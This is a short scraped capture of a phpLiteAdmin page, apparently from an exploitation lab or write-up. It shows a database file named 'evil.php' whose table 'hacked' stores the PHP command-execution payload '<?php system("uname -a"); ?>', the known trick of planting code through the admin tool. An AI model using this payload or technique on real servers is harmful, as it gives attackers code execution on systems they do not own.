 /usr/databases/evil.php → hacked
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0 sec)
SELECT * FROM "hacked" LIMIT 0, 30
id
edit delete <?php system("uname -a"); ?>
Check All / Uncheck All With selected: Edit Go
Powered by phpLiteAdmin | Page generated in 0.0012 seconds.